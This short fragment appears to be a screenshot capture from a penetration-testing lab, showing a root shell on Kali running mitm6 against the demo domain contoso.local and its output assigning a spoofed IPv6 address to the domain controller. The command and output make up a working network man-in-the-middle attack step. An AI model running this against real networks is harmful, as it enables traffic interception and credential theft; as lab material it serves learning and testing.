 ┌──(root💀kali)-[/home/kali]
└─# mitm6 -i eth0 -d contoso.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [08:00:27:4d:50:ca]
IPv4 address: 10.0.0.5
IPv6 address: fe80::b5cc:2cb4:72b6:ca21
DNS local search domain: contoso.local
DNS whitelist: contoso.local
IPv6 address fe80::10:0:0:9 is now assigned to mac=08:00:27:61:bd:b8 host=Contoso-DC01.Contoso.local. ipv4=10.0.0.9
Renew reply sent to fe80::10:0:0:9